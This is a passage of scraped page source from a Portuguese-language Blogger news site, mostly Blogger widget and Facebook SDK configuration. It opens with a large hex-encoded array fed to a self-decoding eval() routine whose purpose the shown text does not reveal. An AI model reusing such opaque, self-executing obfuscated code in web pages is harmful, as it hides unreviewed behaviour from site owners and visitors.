C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Anterior';
var downPageWord ='Próximo';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4XIGUgXEhObHftM8FL-ErvJw_FCQ:1769535698546';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3972051942396282413','//www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html','3972051942396282413');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3972051942396282413', 'title': 'CG Alerta - Not\xedcias e Informa\xe7\xf5es de Relev\xe2ncia ', 'url': 'https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html', 'canonicalUrl': 'https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html', 'homepageUrl': 'https://www.campograndealerta.com.br/', 'searchUrl': 'https://www.campograndealerta.com.br/search', 'canonicalHomepageUrl': 'https://www.campograndealerta.com.br/', 'blogspotFaviconUrl': 'https://www.campograndealerta.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CG Alerta - Not\xedcias e Informa\xe7\xf5es de Relev\xe2ncia  - Atom\x22 href\x3d\x22https://www.campograndealerta.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CG Alerta - Not\xedcias e Informa\xe7\xf5es de Relev\xe2ncia  - RSS\x22 href\x3d\x22https://www.campograndealerta.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CG Alerta - Not\xedcias e Informa\xe7\xf5es de Relev\xe2ncia  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3972051942396282413/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CG Alerta - Not\xedcias e Informa\xe7\xf5es de Relev\xe2ncia  - Atom\x22 href\x3d\x22https://www.campograndealerta.com.br/feeds/6779980266053017511/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7999930953748049', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6779980266053017511', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/LNFZ7eR9lWU/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg', 'pageName': 'M\xfasica de domingo - Priscila Alc\xe2ntara', 'pageTitle': 'CG Alerta - Not\xedcias e Informa\xe7\xf5es de Relev\xe2ncia : M\xfasica de domingo - Priscila Alc\xe2ntara'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': 